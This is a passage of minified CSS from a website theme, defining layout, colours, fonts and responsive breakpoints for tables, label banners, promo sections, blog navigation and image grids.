0}}.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(43,58,68,.5)}@media (min-width:992px){.block.block--table .table__layout .layout__item:not(:last-child){border-bottom:1px solid rgba(112,144,171,.5)}}.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item.layout__item--bold>span,.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{font-size:16px;line-height:23px}}.block.block--table .table__layout .layout__item.layout__item--bold>ul>li{padding:0 14px}.block.block--table .table__layout .layout__item>span{align-items:center;display:flex;flex-wrap:wrap;font-family:objektiv-mk1,sans-serif;font-size:16px;line-height:24px;width:33.3333333333%}@media (max-width:991.98px){.block.block--table .table__layout .layout__item>span{margin-bottom:10px}}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span{justify-content:center}}@media (min-width:992px){.block.block--table .table__layout .layout__item>span{width:34.29%}}.block.block--table .table__layout .layout__item>span>i{font-size:24px;margin-right:10px}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>span>i{margin-bottom:5px;margin-right:0}.block.block--table .table__layout .layout__item>span>span{display:block;text-align:center;width:100%}}.block.block--table .table__layout .layout__item>ul{display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px;list-style:none;margin:0;padding:0;width:66.6666666667%}@media (min-width:992px){.block.block--table .table__layout .layout__item>ul{width:65.71%}}.block.block--table .table__layout .layout__item>ul>li{text-align:center;width:calc(50% - 16px)}@media (max-width:767.98px){.block.block--table .table__layout .layout__item>ul>li{padding:0 7px}}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross{align-items:center;display:flex;justify-content:center}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before{font-size:16px}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before{font-size:22px}.block.block--table .table__footer{font-family:objektiv-mk1,sans-serif;font-size:12px;line-height:16px;margin-top:40px}.block.block--table.block--table-c3 .table__header>ul,.block.block--table.block--table-c3 .table__layout .layout__item>ul{width:100%}.block.block--table.block--table-c3 .table__header>ul>li,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{width:calc(33.33333% - 21.33333px)}@media (min-width:992px){.block.block--table.block--table-c3 .table__inner:after,.block.block--table.block--table-c3 .table__inner:before{display:none}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count,.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross{align-items:center;display:flex}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.cross:after{content:"\e91d";font-size:16px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li.count:after{content:attr(data-count);font-family:urbane,sans-serif!important;font-size:18px;font-weight:500}.block.block--table.block--table-c3 .table__header>ul>li{position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__header>ul>li:before{background-color:#f9f9f9;border-radius:50px 50px 0 0;content:"";display:block;height:calc(100% + 32px);position:absolute;right:0;top:-32px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li{justify-content:space-between;padding:0 16px;position:relative}@media (min-width:992px){.block.block--table.block--table-c3 .table__layout .layout__item>ul>li:before{background-color:#f9f9f9;border-radius:0 0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row .row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media (max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary 